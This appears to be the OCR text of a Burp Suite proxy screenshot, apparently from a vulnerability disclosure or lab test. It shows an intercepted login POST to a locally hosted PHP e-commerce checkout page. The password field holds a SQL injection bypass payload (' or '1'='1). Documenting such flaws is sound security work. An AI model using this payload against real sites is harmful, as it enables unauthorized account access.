 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /ecommerce-website-php(1)/ecommerce-website-php/checkout.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://localhost
0 Connection: close
1 Referer: http://localhost/ecommerce-website-php(1)/ecommerce-website-php/checkout.php
2 Cookie: PHPSESSID=kf5co87aqtuu00egun15v02pgt
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8
9 c_email=user3%40mail.com&c_pass=987654321' or '1'='1 &login=Login